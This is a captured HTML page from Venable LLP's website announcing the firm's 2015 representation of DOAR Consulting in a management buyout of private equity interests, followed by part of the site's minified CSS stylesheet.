

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2015/01/venable-represented-trial-strategy-consulting-firm
body_size: 6548
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests | About | Venable LLP</title>
<meta name="title" content="Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2015/01/venable-represented-trial-strategy-consulting-firm" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2015/01/venable-represented-trial-strategy-consulting-firm" />

<meta class="swiftype" name="title" data-type="string" content="Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2015/01/venable-represented-trial-strategy-consulting-firm" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2015/01/venable-represented-trial-strategy-consulting-firm#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Venable represented trial ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F01%2Fvenable-represented-trial-strategy-consulting-firm" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F01%2Fvenable-represented-trial-strategy-consulting-firm" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F01%2Fvenable-represented-trial-strategy-consulting-firm" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests | About | Venable LLP&amp;body=https://www.venable.com/about/news/2015/01/venable-represented-trial-strategy-consulting-firm" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
January 28, 2015                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/c/frank-a-ciatto">Frank A. Ciatto</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F01%2Fvenable-represented-trial-strategy-consulting-firm" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F01%2Fvenable-represented-trial-strategy-consulting-firm" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2015%2F01%2Fvenable-represented-trial-strategy-consulting-firm" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests&amp;body=https://www.venable.com/about/news/2015/01/venable-represented-trial-strategy-consulting-firm" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p>Venable represented trial strategy consulting firm, DOAR Consulting, in a management buyout of private equity interests. The terms of the transaction are not being disclosed. </p>
<p>DOAR provides trial strategy consulting and related services for individuals, law firms and corporations involved in high stakes civil, regulatory and white collar criminal litigation. The initial private equity investment by Veronis Suhler Stevenson (VSS) occurred in 2005 with additional investments used to fund DOAR's growth through acquisitions and the addition of new lines of business. </p>
<p>Michael J. Volpe&nbsp;is the relationship partner, with <a href="http://www.venable.com/frank-a-ciatto/" target="_self">Frank A. Ciatto</a>,&nbsp;Richard A.&nbsp;Johnson and&nbsp;Parker P. Morrill handling the transaction.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/corporate">Corporate</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/private-equity">Private Equity</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/mergers-and-acquisitions">Mergers and Acquisitions</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38272
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded .related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color .3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media (min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 